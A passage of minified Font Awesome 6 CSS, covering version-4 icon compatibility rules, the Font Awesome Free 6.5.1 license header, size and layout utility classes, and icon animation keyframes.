6 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-tumblr-square:before{content:"\f174"}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo-square:before{content:"\f194"}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\e2bb"}.fa.fa-plus-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-google,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-yahoo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit-square:before{content:"\f1a2"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-behance-square:before{content:"\f1b5"}.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-steam-square:before{content:"\f1b7"}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-cab:before{content:"\f1ba"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-life-bouy:before,.fa.fa-life-buoy:before,.fa.fa-life-saver:before,.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-git-square:before{content:"\f1d2"}.fa.fa-git,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-futbol-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-lastfm-square:before{content:"\f203"}.fa.fa-angellist,.fa.fa-ioxhost{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before,.fa.fa-transgender:before{content:"\f224"}.fa.fa-transgender-alt:before{content:"\f225"}.fa.fa-facebook-official{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-clone{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-creative-commons,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-odnoklassniki-square:before{content:"\f264"}.fa.fa-chrome,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-internet-explorer,.fa.fa-opera,.fa.fa-safari,.fa.fa-wikipedia-w{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-viadeo,.fa.fa-viadeo-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-viadeo-square:before{content:"\f2aa"}.fa.fa-snapchat,.fa.fa-snapchat-ghost{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-ghost:before{content:"\f2ab"}.fa.fa-snapchat-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-square:before{content:"\f2ad"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-themeisle,.fa.fa-yoast{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-meetup,.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 6 Brands";font-weight:400}</style><style media="all" id="fa-main">/*!
+ * Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com
+ * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+ * Copyright 2023 Fonticons, Inc.
+ */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes 